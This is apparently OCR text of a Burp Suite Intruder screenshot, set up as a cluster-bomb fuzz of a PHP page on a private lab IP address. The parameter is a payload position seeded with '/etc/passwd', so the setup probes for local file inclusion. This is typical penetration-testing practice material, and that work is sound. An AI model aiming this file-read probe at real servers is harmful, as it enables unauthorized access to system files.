 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Cluster bomb
GET /thankyou.php?§param§=§/etc/passwd§ HTTP/1.1
Host: 192.168.247.218
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.247.218/contact.php
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 454